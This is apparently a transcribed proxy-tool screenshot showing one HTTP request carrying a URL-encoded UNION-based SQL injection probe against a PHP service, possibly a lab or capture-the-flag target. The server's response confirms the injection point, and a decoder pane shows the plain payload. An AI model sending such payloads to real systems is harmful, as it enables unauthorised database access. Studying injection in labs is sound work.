 Request
Pretty Raw Hex
\n
1 GET /?action=status&type=version%22%20UNION%20SELECT%201%2c2%2c3--%20- HTTP/1.1
2 Host: 103.97.125.56:31432
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=73fad55c74d98f97d887ce40ae58e88f
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 07 May 2024 04:29:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.0.30
7 Content-Length: 1
8
9 3
Inspector
Selection 45 (0x2d)
Selected text
version%22%20UNION%20SELECT%
201%2c2%2c3--%20-
Decoded from: URL encoding
version" UNION SELECT 1,2,3-
- -